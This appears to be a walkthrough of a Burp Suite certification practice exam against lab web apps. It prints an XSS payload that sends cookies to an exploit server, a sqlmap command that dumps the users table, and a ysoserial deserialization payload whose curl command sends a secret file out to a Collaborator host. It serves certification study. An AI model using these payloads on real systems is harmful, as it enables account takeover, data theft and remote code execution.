
Burp Suite Certified Practitioner - Practice Exam Walkthrough
WEB SECURITYPENETRATION TESTING
The Burp Suite Certified Practitioner exam is a demanding hands-on assessment meant to showcase your proficiency with Burp Suite and your understanding of web security testing. You must show that you have a thorough understanding of a variety of vulnerability classes and the Burp Suite functionality needed to assist you in vulnerability discovery, understanding, and exploitation to pass the certification exam.
Stage 1: Access any user account.
Stage 2: Use your user account to access the admin interface at /admin, perhaps by elevating your privileges or compromising the administrator account.
Stage 3: Use the admin interface to read the contents of /home/carlos/secret from the server's filesystem, and submit it using "submit solution".
Exam Pattern
Note: Since the parameter names are different, you will receive different parameters every time you attempt to pass the practice exam.
Let's Hack The Practice Exam 1!
Stage 1
On the main page, there is an XSS in the search box, to reproduce that search for any value in that box and change the URL and the parameter 'SearchTerm' with yours, after encode this into base64 value
document.location='https://{your-exploit-server-url}/?c='+document.cookie


Complete payload [ Dont forget replace the id and values with yours ]
Proceed to the exploit server, paste this payload, select "Delivery to Victim," and then select "Logs" to view the victim's session token.

To access the victim's account, swap out your session token with this one.

Stage 2

Navigate to the advanced search and look for anything. Depending on your web application, there is an SQL injection in the second parameter, "organizeBy," "SortBy," or "organize-by." let's perform the SQL injection attack using sqlmap here is the command don't forget to replace your web app id and cookies
sqlmap -u "https://0a330075048e756080dbb75400610083.web-security-academy.net/advanced_search?SearchTerm=&organize_by=*&blogArtist=" --cookie="_lab=46%7cMCwCFEk%2bONwqfNu0e4LqBFv1LBJ3nDtDAhRxtsaDX13ZHiTOAZC76VrJ4hRc%2bKNVnuH1WxSpguvCAxEXk5J5CU1RF8zdmKZ1Cvqjk8h6O6nnbA7AgGqoL1W7dfe8xb%2fBscrxazr7%2bCBjLwXg93hfH9Fs34ibOVdbAzv46FZDNz8KZrY%3d;session=rEIPSZruwu1EfXOZ339ehswlfg098JAM" -p 'organize_by' -D public -T users --dump --batch --level=5 --risk=3

Now you can log into the web app as an administrator
Stage 3

After logging in with the administrator credentials, navigate to the admin panel. Java deserialization has produced a new set session with an odd base64 value, which you should see. Send the request to Burp's Java Deserialization Scanner as soon as possible, choose the new Admin Pref's cookie as an insertion point, and don't forget to add the encodings as indicated in the image below before clicking Attack.
Here we got the solution

As you can see, we have a few vulnerabilities. now we need ysoserial for it, download it and add the path to burp send the same request to exploitation and select the admin prefs and enter this command and click on attack
CommonsCollections7 'curl --data @/home/carlos/secret <your burp collaborator address>'

Thanks for reading, Happy Hacking!




